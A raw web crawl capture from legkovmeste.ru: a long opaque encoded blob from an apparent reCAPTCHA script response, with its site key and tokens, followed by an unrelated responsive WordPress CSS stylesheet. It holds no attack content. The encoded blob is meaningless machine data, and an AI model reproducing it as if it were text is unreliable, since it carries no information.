q1la8KNYsKnwrfDt0cLdw8UeWvDnWbCil3Cs8Ojw5jDp8K6G8KdAXIOwqLDmyZ5R8KAwrXCkWIUdl7CmCYvwqhKNsOoHDLDuMKrKMK/ZmZiZwFFJMOQL3DCoMOIw6h6MUYTwrbCn2R4wpLDgcORdhsaMR1Lw6h/wqXCl8KHw6fCsxPDqcOoCcOhwpnCtyLDkW7DgChvTcONdALDhMK2b8Ojwq9FwqfDmDLCmcKtw4BEw5hCw73CslxyFsK0Jm55wpZqw6ZDwrzCnCF3MMOCwr4Qw6/Dv8OiwobCshc4UnPDqcKkw5wkwrDCs3JFVMOIX8OewoRhwq0dYQrCusOFwqzCvmNDw5vCmR8vwrDDvhB7wqLDpW9vwrNdGzPCtUnDpcKewpPCg8Kew6tIw5rChsKaT0fCpsKrXsKHw4xgwpAuw4TCswgJwrkCwoXDsyxXwrDDv8Owwr10RCTDrlokw6DCt2/DmVTCvMKAHsKyfMKJwrXCpMKIwq/CqcKcBMK6wo3Dq8K2wrNpw7QHUCkMd0M5c8OhXH7DhcKiWcKmw5FxDAVswqt6EcOhSMOIW8Kyw75swod1K8OzwohlGsKuw5omw41NeMKoRMOKGcOuGXpMw6TCiVDDgMOBwq/Ds8KMTMKJfWgLCgk3aWlSwpYAWlHDscOsw5EjcAIaw5oHDGXDtsOMw6zCuVvDisObWsOYMsKHwq8yYsOTSAk5Zk8FdCnDgyzDsMKyYMKJw6HCqsKAdzHCu8K8bxPDvsKOBQw5UsKqVsOhwrrDniLDmcK7w7jDscOiwonDg2NZJjUTwot/XBXDncK6w6YQw4l1w4Iiw6jDj8KLJ3wGw7x7wqvCs2bDu8KAO8OpFcKnwrjCmsK/[base64]/wqvClgnCscOfEsOMDsO/eh9JOMKawpbDhMOZw4F1LsOWUsKXecKjDMKcwqh4wo4hw5/CqnQnwqzDjl5zwpPCjh9Ew6jDkEAlbWdQW8Krw6MxLcKKO8ODccOEH8OQYHJtwqxGFg/DocOAwrPDhXjCiA8Iw5JRbsOhJMOJwoLDjkF9fsOpw4bCrB9swoLCusK1wppAw4bDlsK6GC7DicOSYX5/w6zDiMKiwokawoU1wo7DrQB0w57Dh1lrwr/CtsOxJMOCwrM3esOjw6oBwqZsw4HDrsKkwpR3MsONwrjCh8K5w40vwqXCgcOGwp/[base64]/IMOnPhHDrsKuwqbCtxTDmcO8w4R3wr1gQMO8WsKSw4zCqsOpZQHDnsONw4/CjsOpABzCpRDDkzVEwqIVwr3Ch8K6T2fDlC/ClcO1MTbDgsO3w5dSAMOwwosDw4E/RUklZMKAdjrCvMOxw6p0w7zCjsKzw7gVKS3Dm2TCnRhvw7o6wrVENAc+w6ldeXTDvQwKw4zDrsK4fjN6wqpKw4c2wprDmALCoAXCjcOaw53DiMKoexNle8KBwpvDrgDDgAYLCcOSOcOvw7cGKMOjwobCncKKwr/Dr8KrPlxEOELDtwTCqsKNwpDDllc4w6HCn8OwDk3CnMKZfcOOPMOfwoPDsTPCugVGdnrCiloewo/CsAdNVsKkH8KIaljDv1LCum4xT8OlPMK8wpXCgkwtw5rCl8KUw69tACXDp25JBTrCiyQ+wpPCo2HChG/CmhF4wr43wrDChml/[base64]/Cr0HDjk5gAMKJw7wcw7XCkcKwUgJJD0ozAMO4w4zDmMOLwobDpno+w6BjTU/CkMKIIWbDhcKrwocWKMOew6vCjEMTBsK1RU7DsnnCi8OFCjBMwqp+aUPDjykowqvCrj7Cg2xHw7xRw7TDsls3EcOCc8KZwpc1wqwIwpc+wrnDpcKJwo7CtDnDhsO9bCLDn8OoTMKTRkPDtREFwpkuJMKBwqTCtMOow6l5wqFLwpE/bxvDhErDuQEgw5/[base64]/w7rCosO7wrHCl0LDhkfDn8OIK1jCj8OnaEDDjMOLwoXDt0bDi8K/QwHCqMK+PMKqwqTCgVbDrV1GwqgwD1jDgcODPcKEKMO6W8KiDcK8wqMjBGjDsiTCnsK3RMK8wqvDpSbClDErw77Ck8OSwr3CrsKhOjHCisOqw7gaXhrCmcKSKVJrQS/[base64]/CrcO1w4LDiMOuwrrChMOKCcKBO8KwwqDDqcKOwqPCq8KfKsKFwoAUwoJYS8Osw7XCi8OQw4bDsMOFw7rCiQltwqvCtmMTLAPCghTCjz0hwo/CjcOVYcOfwrjDicKWwog2XEvChkfCmcK8wpXCjxg7wpkXfsOBw7jCjMKqw67CqsKnPMOeCsKQwobDjsK6w5PChlnCo0ATwozCkg/CgA9DwoLDpk18woTDqm9SwrLCk17Dp3HDn8K6PsORC8KVZ8KZw7wywobDpQzCtcK3w5gBw58YHA8Iwr1hMSprw54ew41Ow6JtwoHCrcOlTMKDw5XDp8KHLsO+HFJtO8KTKg/[base64]/UMKiI8OswqLDtmsUcXzCkhEpw6FQwpAhSjIyFcK8T8Kfw4Aow7sow4t4dsKUwrpBw4xzWsKZT8OAwowXw5/Dp8OoAw8VABfClMKMwoHDgMOTwpPChsKpwodvKVrDlcOlOsOvw4HCuiNtRsKmw5VgA3nCqsOSwr/[base64]/MU/CtsOXw67CisK6w4jDgcORWcKtV8Oww7XCpwLCusOOwocewqjCqyFYw7DDu8K/[base64]/w7rDuALDrEbDrAbDocKjLU7Di8KYwoPDtVB3wpEsEcKmwpJTA8KLYcOMw73CssOHBwnDlMKzw7VNw5xgw7fDiA5bfHXDlcOGw63DnDU6S8OAwqvCvMKdQBfDkMO1w6N6ecOew7cDPMKcw60UFcOudVnCm8KaHMOrUwrDv3tuwokBY1/DhsOZw5TDtcKrwozCtMOQPRELwoLCjMKuw4YvESTCicODSHbDrMOBZUDDl8Ocw7ELZcOLdcKswr0wXG/DpMKYw4HDni/Cu8Kyw5fCjHDDkcKMwrsVV39JP1VswofCr8OzaRjDuwxZcsOEw7Vow5svw7hDJTLChsOKBW7Dr8KEK8OdwrXDqx1Sw7DCpH5rwqVPwoLDgBLDoMOpwopfN8KHwoHDs8OOw73CtcK6wp9zFjPDhQ9NX8ObwrDCnsKGw6PDl8KEw6zDlsK6I8OCdRHCjMO6w6Y/Jl9aCsOkElDCsMKWwq3Cr8OUecOkwrPDt2HDlcKtw7fDn0hLwp7CiMK5HsODN8ORaVdwE8KLSDxqCAPCv3NAw7VaL1tgIMO+w7rDqi/[base64]/DqhjDpU02Fm16NUopwqB3w6/CmsKNwofDlcKffcO9w5U5wogDwrM9wpvDicOawp7DtMOiKcK1Dn1mfG5ac8ORw4ZFw44rwow5w6PCvAIiRH5NdcKjL8KYUF7CqMOaZGxYwrPCu8KNwo7Cnm7Dlk/[base64]/LGlNacOJN8KZw6poZDbDulkfEMKkc2V4wrkywrXDrcKIPMOjwrnDt8KmwqZnw4tiPsK6B33DtMOPacODw7LDuTvCs8O4woUQDMOSBBTCicKyK0hGTsOkw6TDl1/[base64]/[base64]/w4rCrcKzDC7DuGRBZDA/VsKUw5gqwqnDiGHDgMK7IcOkeMOJZlh0woVEfHhpWXdfwrYDw4fDusKoDsK/wo7DkmHCiMOPKcOew7Zew44ZwpMjfFgtQwTDuTxBfMKzwpQIaDDDgcOIQ0ICw5ElQcOUMMOQaDECw4ckIMO+w6jCmsKAWR3Ci8OnKHg/wosMfydScsKtwqjCkGZWHsOxw7DCmcK1wqvCoQvCocKhw7XDmcOPYcOKwrnDrMOaMMOZw6jDp8O9woM0f8ODwooTw5rCojpowpoiw7tJwpUSRgrCgC5bw7cIX8OPbsOKTMKKw6pBLsKkX8K3w6bCq8OAWcKpw6rCsCgbWwvCiy7DrjbCgMKRwp9/wrMkw4d8C8K7woFkw6BhK1XCs8KnwrXCisOgwrnDqcKYw7bDqWXDnMKtwpRqwrdrw4nDllTCjW3CjiI9dMO5w5Bww6XDlxXDhkDCtBUQAUTDvX/DtkYhw5MhYGjCqsObw7PDqcOjwpE0AcOGCcO0OcOBc8Ktwogkw7w2FMOZw6o2wp7DvF40O8OffsOXHcKNKiPCtcKuFRrCrsKlwqLDsUDCg3syTMOMwqXCmCwvRANow7jCmMOSwpx5w4Qcwq/Crj0bw5XDgcOUwrERPF3CkcK3EhdzFSDDiMKfw4sLw4x2DcKqdGjCmRMOTcKiw5/DvHdhMmFSw63CiDFQwowgwqDCoGnDhnF1PcKmdgbChMK3wpUCemXDlgLCrypswq/CoMKPZ8Omwp1gw5rDn8O1EVYfRMOowrPDqsO6dMOdWWXDtXVlMsKlw6/CgGFKw7QDw6QISW7DncO4ax3DulVnecOJwp5eTUnCqX3Cl8K/wp3DogLCs8K2w7oZw7/DnjJJW0JMZAllw6ciwrTDmR7Ck1nDh0pdwqp5BWIRIx/Dm8O2LcKsw64TBAFaezDDoMKjQnJeQ0pwVMOWVsKADC1melLCqMOLD8KwPEdYTVALAzA3w67CiDl1UMKqwrLCnHTCiFMKwpwlwo8iQUESw7/Dn1TCqQzCg8KBw60ewpclI8OGwqowwr/Du8O2IXrDmMOsEsK0N8KgwrLDk8Oqw4/CihjDrDASMhfCkwNpBmTCoMOhw5cwwrfDksK+wpbDigs7wrUILV/[base64]/[base64]/DnT7DpsOewpPCl8KAG8KKw6LCg8OGw7/DmS0OJcKLf8OQAwYLUcOhQAfCiTLDksKPY8KUSsKqw6rCjsK7AhbCv8KXwovCv2dsw4jCtWgRQMONQSFHwrLDvhbDncO2w7rCuMOUw5kmMsKbwqfCiMKALsOMw7sVwr7DgMKlwqDCnMKYHh0zwoNvdVfDs1/CrSnClz7Dsx/DssOeQwU6w7jCr2rDn1wwSi3CusOOLsOJw7zCm8KCOMOUw5PDpcOQw5ZWUl45REwfdhl0w7PDk8OFw7fDkGsuCgInw5PCkDQ1DsOrX0o/ZMOUKg4pbAjDmsK8wrQKa2/DgEPDs0bCksKMcMOWw6UoWsOEw4nDuWHCjjrCuybCvsOID0tgwo5nwpzDp13DlT0Nw7ZDKxIPUMK4C8Kzw7HCl8OkLFvDscK6X8KGwoUUZcKFw6Y2w5fDuxkfb8KmZQNiYcOpwqtHw77ChTvCuwM1JVjCi8Kzwodbwr/[base64]/ClMKuw4/DtMK4M3ciwoNJwoBFA8KbOhXCgTXCoy17w5zChcKoP8KuZ1RLwpRLwrrCuQYWchQjJClIwp3CgMKNecO5wq7Ck8OfPSM7IRdtFmfDpzPCmcOYWnfCiMK4EcKVTsOBw6UMw6MYwq7Cu0ZLDsOswoMOXMO1w7DCncOyEMOPeTzCssK4JBDChsK/[base64]/CoMKBwo1XKinCqEQkw5nCuMO0wqESwqUYw4zDlmLDgVXCr8ORd8KHw6c4ThlaecOKIcK8ciQtXGRDPcOiGMOgFsO9woZDFCsrwpjCt8OJesO6JsOKwrvCnsK8w4bCkmbClVwRcMOceMKfOMOZJsOVAcKjw7ECwrlbwr/DjMOvIxByZ8Ktw5zCkS3CuEdSEcKJMAdTBmHDiUIZPUfCjgPDocOAw4vCq09hwovCrm4OR2FzVcOwwpsHw49Yw6VXJWfDsGUqwpJbeG3CoTHDpinCt8O5wp7CoXFoGcOfw5PClsOfPnYpf2Q/wpUQb8ORwrjCoWAkwqh8QRUPwqVcw53CoywCYzFFw5ZFdMO1CsKewo/DmMKaw6J0w4/CsyLDgMOgwrI0L8OgwqhZw6p0ZA91w50+MsKdIh/Dp8K+cMOVecKWOcOxEMOLZUHCjsOZEsOyw5k1LhApwqbDgkXDujjCn8OOHxvDrm83wrl3HcKfwqsYwqNrWMKwHcOFCScZMBY7w4E1w53DhRDDnX0Kw6XCnMKUdiwgXMO5woDDkkIyw6lEZsOaw6rDhcK3wpzCmRrDkEdFIlwlV8KUBMK/YMOXf8OSwq5sw6RMw7AQN8Ovw4hIKsOmUXFfGcObw4kDw7rCh1A2dTsVw4lpwqvCuWlLwp/DusOqdS0AI8KSNH3Ckz/Dq8KmbcOuJ2rDq3TCisKKAsKswqBHwp/[base64]/wqJhHlXCu1PCscOIaE/Cl8OuHFXDj8K4wrsbIUsiO1kRw7QNO8K7EGFaE3cYZcOuK8Kzw6EybyDCnksWw4klwrdcw6rCvFbCscO/[base64]/DnE7Dkz/DlGrDgHpzVC7CugjDnnFHE8Otw5sUw5VxwqQfw5Z9w7lFO8OLKhLCjxNZWMK3w5sERQpswoxRE8KCw7RjwpHCrcOgwpYbFcOxw7xdDcK9wqbCs8Knw6DDtWlzwoLCiGsZDcKNd8KNZcKSwpEfwqEgw4YiSHLCjcOtJ1DCpcKpKFt4w4fDjzIBYw/ChcOcw6w1wrUoIlByd8KUwofDmH7DosOFaMKLesKlBcOiQG/[base64]/CgFBUwop4w6tfL8K7wpHDiEfDq0cPP186wrzCoQnDpSvCmS1kwq7ClnXCtEsqw5Iuw6jDvS7Ck8KmbcKow4vDksOxw6QJFCQqw6BnLMKWwpHCrnDCicOUw6MLwpvCk8K6w5DChX1EwpDDkBtHPcOkBgZjwp/DgsODw7TDmRUCecOuC8OVw59TdsOgNTBiwqckfcONw7gMw4c1w6XDtWIRw5vCgsKVwovCmMKxGFkFVMO3OwrCrV3DvAUdwp/[base64]/[base64]/wqvClcOiw5t0TxPCjGcmwqxow5pMw6Edw7gbw6vChMOpwpoiVsKVMnvDp8KfwphCwr/Dh1rDhMOqw5QeHU0Uw4vDhMK1w4drOzFewqrClHjCucKvWMKvw4zClndfwqFhw7gjwoXCs8KBw7tGWl/DiyvDiwbCo8KISMKywqMIw7/Dg8OuORnCjWbChinCtWPCvcOqcMOKWMKcLHvDjMKhw4nCh8OsFMKEw5bDusO7f8KeHMKhCcOWw4JBasKcGMOpw4DCvcOGw6c4wqoYwrpVw4APwq/ClMKJw43CrsKbQCI3YANXZn11woIjw6zDt8OswqjCsk/Ct8OTYzYjw41OIxQWwp5gFW3DuDzDsgMcwp8nw60kwqQpw55GwrzCjFQjIcKuw7XDlwk8wpvChW7CjsOOXcK3w73DtMK/wpPDlsO9wrLDsDzClHZbw6PCkV53HcK4w7wowpfCqCjCk8KCYMKkwqjDo8O5JMKKwqhgED3Dn8OHAg5aD1hmEkxcGXLDqcOrWV8Gw6VBwpMLExhrwrjDgcOESFNlbcKDN2FDfCcqfMOsc8OdBsKQD8KgwrUYwpZMwpsOwoMTw4xUJjw9BF9Ww6QVRDDDncK9w4lewq/Ci3DCrDnDvcKCw4XDhivDlsOOY8KFw7ohwpbDhVg+FlY3P8K6aRkLTsKHNsOkQV/[base64]/LcOuSAvDk3HCs8O3woYDwqjDicOcfnjCkMKmwp3Ck0tlFcKEw7VwwrbDtsKbecK3KmXCmyrCujbDn3kWHMKJexPCmsKzw5J1wpwYNcKFwq3CpDnCrMOmK0TCuWc/C8OmXsKfIWrCvTTCmkXDrEdEfcKRwoXDjTJ4HH9zXx56A0pmw5chHQzDgnLDjMKmw6/Cqko1RWfDiQkKIXPCssOFw6Y4S8KMdUcywrkNWmVxw5nDusKDw7jCqy8hwq5ReBc2woVIw4HCqRp+wr1UHcKBwoLCtMOQw4I5w6wNAMKZwrTCvcKDIsOnwp3DpWHCmSzCicO4wrnDvzsKLCZEwonDqQ/Dj8OVUHzCpn8Qw7PDpxXDvwoow7UKw4PDvsOOwr1ywqLCtBLDsMORwroyCy8cwrYIBsKKw6jCm0/CnVDCsTDCnMOgw7VVw5XDgsO9wpvCoDxhRsORwpvDkMKFwpMdamTDhcOzwrM1YMKiwqPCqMOVw7rDocKKwqDDmVbDq8KEwpF5w4ZKw7A/B8O1fcKGw7hAAsK/w6bDlMOow7U/EwI5WCvDu0fCmH3DkVfCvH4maMKETMO+PcKAYw9Jw7sLITHCqQXCmsO1GMKxw7DCokBvwrppAMOgAcKUwrpzTcOHQ8KYHBRpw6hHWQROVMKSw7HDkhbCixsTw6jDkcKyZsODw5bDqA/CvsK+VsOrCDNAOcKkdBZ4wo00woAlw6Ruw4wew5MOTsKnwr0Zw5zDhcONwrAEwqHDoygkXsK6V8OhYsKIw4rDmXwAasKeGcKsWVzCknbCs3/[base64]/Dm8KTw4fDoMOew4p1wpMVJhHCtgnDpQjDgS/DocOjw5BzCMKUwpZueMKtNMOGLMOkw7LCksKTw4BXwqxpw5jDqDYpwpQEwp7DjDRbeMOjO8OMw73DkMO3ZR0+wrHDqxlUcSJPJyTDlMK1TMK8Ww8zHsOLRMKBwrLDqcOtw5XDgsKdTUfCocOAfcOBw6jDhMOgUUvDn0Exw4rDqsK6Q27CvcOUworDhF/CssOMUsO4ccOYbsKqw4HCrsOCDsOXwpZzw7Z9JMK/w6hBw6oPOn41wqN/w4vCicOOwqduw5/CtMO1wp93w6bDi0PDnMO5wrLDpUsXQMKqwqXDgHRtwp92XMOxwqQ8DsKWUCBNw6swXMObKAYZw5ofw4htwo1vMDd1OUXDocOtXV/[base64]/[base64]/CcOaJcOUw7zCs8O2wppgPTxebHzDlQbDhwfCr8Okwp8JZMK8wqHDl2xoGD/Dgx3DtsKYwqDCpTojwrPDhcOcAMKHc2d5w7vCplstwpg1QMOgwozCg3PCh8K0w4BxWsORwpLCqFvDuXHCmsK0And/wr8MHVFqfsOHwq0sFQDCnsOswoplw77Dp8KCaSIHwoU8wrXCpsKKLTwBKcOUYxBPw7tNwo7DjQ4uDsKNwr1KBW0CHmtOLHYNw6okQ8O/GsOceALCpMO7d3TDvXzCrcOUZcOJdycKe8OCw7dFYsOSVgLDhsOABcKKw59OwpEYKF7DgMO2YsK8Y17CmMOlw7d4w5YGw6/[base64]/Cg14Ewpkbw4QTXGHCiMO6K8KyOcOxLsK4c8KqfHh/aBllTG/Cl8Ogw7vCm0Z5wrZIworDvsO6UsKxwo7CrSgEwrR/VGTCnSPDiCUzw5kMFhPDpwYVwrVvw5lcFMKCZSNJw6ExRsKoNkUCw7Vrw6vCiBU/w5Zpw5Fiw6/DgjVjLhFbO8KpUcK4O8KsTloMRcOvwonCt8O7w7s9FMK0Y8KIw5DDqcK3dMOcw5PDs1dQKcKjemUdXcKvwoBUZWnDssKsw7xZaW9TwoF/b8O5wq5tZsO4woXDiGQwTVsSw6ofwrsJMUsvWsOSXMKUIjjDqcOlwqPCihd/LsKFblw0wovDqsKrL8KtXsK1woBXwrTCjkIuw7IGL3fDiHtdw5wLEDnCg8O3Sm11anXDocK/[base64]/Do8OnVsKMw5nCmG4Lw7XCtsOPcSbDiw8Mw4EyQcKtV8OGAg1zJcKnw5bDrsOSOApIYRMMwrTCuizChW/DvMOsWy8fXMKVIcOLw41nKMK1wrDCo3HDi1LCkR7Clx9WwrFSMX9Iw4LDt8KqQDbCvMKzwrfClDNDwpsFwpTDjw/CgsOTOMKTwrDCgMKyw6DDiybDr8Ktw7t+AADDgcOcwr/[base64]/Cln/CknJ0f8KSw4pVQQM+wrN0egbCjg4wdMKrwqDCmxpuw6vCvADCi8OhwpjDgDnCucKHEcKTwqXCuSLCkcKJwrDClR/CtBtWw400wrMSZHDCkMO+w6LCp8OoAMKBBwnCl8KPb2Q0w4MgRzXDiQfClFQRGcOval/DnFfCvsKLw47DicKyX1MQwqjDmcKjwoQxw4A9w6TDqRfCmsK9w4p9w5I9w6Fswp5zPsKxD27Dk8OUwpfDlcOcEcKCw7jDpU8MT8OncGnDsn5oQsKiJcOiwqVrUG8Jw5M0worCssOdTmXDqsK5OMOjIsOjw5TCmSpHWMK1wpdBHnXDtg/[base64]/[base64]/DtgotQcOSw4M/VEF0w4w+w4d+HcKrUcOYw7/DgA8ZesK+Oj3DlBIywrBtXWnDpsK2wokFw7LDpMKhBV0SwqNddB0rwrBGJ8OLwplub8OwwqDCg3hFw4DDhMO6w7E9WQlGOMOCdQRWwoRIGsKUw4/Cm8Kuw6MJwrbDqT1vw4RQwrQKT09XY8OXGHzCvifDmMOOwoZSw4d0wo5sdGclHsO/CCvCkMKLUcKzD0VbYQ/DsHwFwp/[base64]/wrkAQ8OZwqd0w4F2CcK3w4zDgMKqw4tow63CvShnMDnCk8Oow6pVW8KNw5DDusKrwq/CvQhvw5FEQHQ2YVkNw4Ntwpxpw4l7OsKAOcOdw4jDiGxWIcO1w6XDlMOcOVgIw7XCuUzCs0TDsB/CmsKCegkePMORTMO0w7tPw6XCtHDCocOOw4/CuMO6w74fe1VkcMOwVj7Cs8OuEDk7w5U9wqrDt8O3wqPCpcKdwr3CiDIrw4nCp8OgwokDwrPDqj5awoXDqMK1w6pawrgqL8KyQMOTw5XDkR1KWx8kwpjDusKEworDrnfDkX/DggDCl1PClBDDv3cHwoUOXTnDscKFw4DCusKvwqp5WxHCpcKBwpXDnWBfYMKuw4XCvDJ0wrp2GX4HwqwEe0XDqnwfw7QhaHh+wobCh3Q1wrgBOcKhdwbDgSLChcOPw5XDiMKAa8Kfwr4Swp/DrMK4wpl7A8OywpvCmsKxIcKydzPDrsOSRSPDpFFsPcKiw4PCqMKcSsKKN8KqwpDChB3DjBTDrUbCpAHChsORKTQWw6s2w67DocKcNn/[base64]/CiCDDtG1CZFtVFMK0wqEVb8OWw6/DnknCtMODw5plScOKdH3ClMKGAQwyYScCwq99wr1pY0TDr8OOR0jCsMKuK0Eqwr1wDMKKw4bCtSXCinvCtgPDlcK0wr/CpcONasKWYlnDkU8Rw41vW8Kgw4E9w69QVMOkAUHDuMKNYcOaw43CoMOkdXk0MMK5wqTCkWVSwpnCqUDDmsOBOMOfSQvCmy3CpjvCrsOtcXfDnjc1w4pfLFlzOcOZwrhXC8K5wqLCjk/Cjy7DgMOww47CpSxZw7/CvAlpJMO3worDhAvChT17w4bCumUNwozDgsKZWcO6RMKTw63CtUdBfSLDhnh/wrQ0IhvChk0jwqnCu8O/[base64]/[base64]/EwTChxHDiU/ClsK9NHTDkxclCBjDshA5w4zDgMOBWBPDqR4tw4bDi8Kow7fClcK3SFRJdC84HMKnwpciJcOSMWB4w5s9wpjDkivDmMO/w58/b2RqwpF7w49lw6/DsBvCscOcw4Rnwq8jw5jDunN4FHDDhzrCk2p8JC0FQMKNwploTMOkwqPCk8K1HsOVwoLCkMOSPRZSEAvCkMOsw7MxeRrDh2kZDgAINcO+DB7CjcKMwrA8GzdZQy7DoMKvIMK/[base64]/[base64]/Ckj4mTsKQwqjDqyrCuMO0PMK5em5EQcOkwrsvPinDmnnCt20yIcOIFMK5wo/DvA7CqsOkXjLCtiPCrE9lf8KZwr/DhVvCuhXChFLDgk7DiGvCgxtiImHCv8KhJcORwq/CnsO8awAHw6zDvsOUwrAtdjARFcKYwoA5MsOZw5oxw4DCvMK6DyVbwrvCunolw6fDmVlEwoMUwpBOY2/[base64]/w4VFw5hJwrsEwqXDjcKTw7NGwqRjY0fCvsKEwpogwoBpw6dAFMOOCcK1w43DicOXwqkTP1HDjcO+w4TCoXrDlcKHw4XCs8Oswpw+ccOiVsK2R8K9RsKKw7c/M8KPbTYDw7/Cn01uw5wAwqLCiAXDhMKVAMOPIg/DusKyw4XDiwlBwpc5Ly5/w4web8KHMsOcw7w2IRsiwr58IkTCgU9hc8O7DQssXsOhw4vCsC4TZsKvesOYVsKgBjjDsEnDt8OkwobDl8Kew6vCoMOkVcKvw70aVsKNwq04woPCv3g3woZrwq/[base64]/DvsOVSMOaMBPDsBd4w5xcw73DucOLYcOmHsO6GcOXH3cdWw7CrkXCrsKzPB1hw4E+w5/Dsm1zbw/CvitbecOBDcOkw7bDp8KewqnDslfChy/DjnlIw6vCkDnClsOWwovDpT/DlcOlw4R9wr1HwroIwrQ0LgXCgxjDvmAYw6fCgAZ+K8OGw78cwp5lFMKrw5PClsOEDsK5wqvCvDnDjyfDmArDosKlDRUwwqZ9aVwfwpjDligFXCvCusKFN8KvFE/CrcKeR8OgD8K7TEDDn2XCosO7Ok4oe8KOMMK0wp/[base64]/Do3PCv8Kxwo7Dv15DKBYwwo7CliHDu8O/[base64]/wobDicOQenPDqArDjDrCh8OLBV/CmsKhw63DkFXCoMOTw4PDuStuwp/CjsOGOhVEwpIBw6ENJTvDuHpzGcOewp5MwonDpxlJwoxdUcOjZcKHwp7Co8KmwpDCuFkiwoEVwo/DlMOpwpDDnXrDgcO6OMKFwqDChw4ROlEeTAjCl8KHwqxHw6ZiwpYVM8OSIsKJwoTDiD3CllYtw58IDU/DmsOSwqB7eFlXMMKkwoowU8KDSgtNw4gawp9RHSPDlMOHwpDDqsO/HTlyw4bDo8K4w47DmV3DmkXDi1HChcKQw4Vaw75nwrLDnS/[base64]/Dh39hQcKRwpY5WSkQwqbDpFvDu8OFw7nDnMO5VcOowqrDr8Kkwp3CjF1UwocSLMOawqlFw7FwwpzDqMKnNmrCjlTCuDFXwodWCsOBwo3DqsKHWcO6wpfCusKEw7VTPgTDicKwwrPCkMOXJXXCv0A3wqLDoTAuw7/Ck2jDvH9/YlZbfMOPJB1DB27DnT7DqMOYwo/CisOfOEzClUvDoSUWUDbCpsOCw68fw7tDwqp7wohNaFzCoGjDiMKac8ORJsKbRxULwr/Colonw4LCmnTCj8OlbcO4eRvCrMOMwrHDnMKuwoUUwp/[base64]/DlcOEfU8HNCLCt3caw6XDtBVPwqXCqAzDoQEGw47CtcOKYAfCt8OvasKjwrV+P8K8wqJYw5d5wrHCrcO1wqw2SyTDmcOwCko8wrPCqlRZN8OwTTXChRdgUkzDlsOeYB7CmMKcw6J3wpTDvcKgMsK6aH/DjcOOPlBwO189esOKPyMWw5N5WcOdw7/Cj3NDLmnCkD7CqhFMd8KIwql0UUQKST3DmsKrwrY2CsK0ZcOcTwVWw6pvwrDChR7Ci8KBw4HDt8K9w5zDiRQlwqzDs2dpwo3DicKLGcKQw7bCl8KBZGrDj8KgU8KrBMKFw5JHC8OHRGbDscKnJTzDn8O+wo3DhMO6acK/[base64]/[base64]/DmsOBwoXDicOZfsOPOsKiX8OYw5hywpZow6R/w7LCkMOVw4YuYcKKRULClR/CvwvDnsKMwp/[base64]/DnMOFw4NnUMOtPhvDszvChcOdw6wDVMOpw5lvfsOAw7nCpsO/w6vCrsOuwot0w5Z1BMKOwphSwqTCnjsbQsOTw6zDiDtGwpjDmsOTGCQZw6hEwobDosK3w4odfMOww7Anw7nDp8OMKcODAcOfw54NGRfCpMOrw6I8IgnDmVbCrylMw4/CrFcSw5HCncO2BcK6DzgUwpvDr8K2AWTDocK4KmbDg1PDjhPDqTp0AsORHsKvecOaw5E4w7ARwrzDmMK0wq7Coi3Dl8Ovwr8nw7rDiELChU1OKiV4GjTDgcK+woMeWMKhwodTw7M/[base64]/E8OKwpV0AcOaa8OFwrM0wqHDpMOIw7bDkhLDpS3DtW7DujLCnsKBdWLDs8KAw7lxZF3DqCvCjXrDo3PDkEcvwrfCtsKjClEbwpMCwozDi8OBwrs8FMKvf8Ofw4E+wqdHWcKmw4PCuMOowpptRMOvTTrDojPDq8KyX0/CnhhzAMOzwqc6w47DgMKvFCrCgA0vIcKvLMOgHTYZw5I1OMO8AcOXb8O1wpduw6JTaMOQw5YpEgswwqt/[base64]/[base64]/wqbDl0oha8KfFcKkwrE/GWAvw5gQwqrDrsO1w68cZH7CoQPDoMKXw716wrVFwq/[base64]/DosKsw5fCsMKqSVtVHMOtdcK9woM1wowjK0MlCikswpPCiVHCsMKefgzDqw/Cm04Qb3rDuXAiBcKFR8OYMn/Cu3vDksKgwqlRwrsPGDjClsKwwo4zX3vDtgDDiClyJsOywobChj5+wqTCpcOKZXYPw6nCisONVVnCqkYbw6F9KMKKTMOAwpHDvV3Dl8Oxwr/Cg8K3\x22],null,[\x22conf\x22,null,\x226LfPVZwUAAAAADWUoOWuSRGQRXW9SzkPAEBya1Vl\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,405],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://legkovmeste.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22uZQI6hKG9VN7mMNmXGOXxnP8Hn3lG9VYG7YN+x7x0MA\\u003d\x22,1,0,null,1,1764168416781,0,0,[55,244,135],null,[132,191],\x22RC-l_nU5GMKjCopvA\x22,null,null,null,null,null,\x220dAFcWeA4XJE_X2jDkKhJLmqu0rJye3Mjw7jUiT73LlZUWiPIxcYLCeYjPF7nkHM1Ym3baFOEwp7Gm3BXSQ5ACclYiL6qZclv50A\x22,1764251216894]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://legkovmeste.ru/wp-content/themes/modxblog/css/responsive.css
body_size: 1152
content:
@media screen and (max-width: 768px){
	#wrap{
    	max-width: 98%;
	}
	#header{
        max-width: 100%;
        height: auto;
        background: none;
	}
	#footer{
		max-width: calc(100% - 16px);
	    background: #242424;
	    margin-left: 15px;
	}
	.footer_menu {
	    height: 45px;
	}
	.Menu{
    	max-width: 90%;
	}
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.hidden-xs{
		display:none;
	}
	.visible-xs{
		display:block;
		z-index: 100;
	    position: fixed;
 	    background: #920a00;
	    height: 50px;
	    width: 100%;
	}
	#menu-rubriki .menu-item{
	    padding: 10px;
    	border-bottom: 1px solid #690700;
	}
	#menu-rubriki .menu-item a{
		font-family: Verdana, Arial, Helvetica, sans-serif;
	    font-size: 14px;
	}
	.wp-pagenavi{
	    display: flex;
	    justify-content: center;
	    max-width: 100%;
	    align-items: center;
	    flex-flow: wrap;
	}
	img.thumb-category.wp-post-image{
		max-width:100%;
		height:auto;
		margin-bottom:10px;
	}
	.logo-link{
	    display: flex;
        align-items: center;
        height: 50px;
        padding-left: 15px;
        font-size: 20px;
	}
	div.wpcf7{
    	max-width: 90%;
	}
	.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea{
    	max-width: 95%;
	}
	#content .pageintro{
	    width: calc(100% - 35px);
	}
